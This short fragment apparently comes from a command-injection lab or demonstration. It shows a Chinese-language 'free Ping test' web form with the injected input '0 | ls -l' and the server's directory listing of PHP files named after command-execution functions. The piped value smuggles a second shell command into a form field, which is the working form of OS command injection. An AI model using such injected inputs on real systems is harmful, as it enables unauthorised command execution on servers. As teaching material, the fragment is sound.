 免费Ping测试
请输入： 0 | ls -l Go
total 16
-rw-r--r-- 1 apache apache   87 Dec  4 17:08 passthru.php
-rw-r--r-- 1 root   root   1188 Dec 14 09:10 ping.php
-rw-r--r-- 1 apache apache   93 Dec  4 17:05 shell_exec.php
-rw-r--r-- 1 apache apache   85 Dec  4 16:53 system.php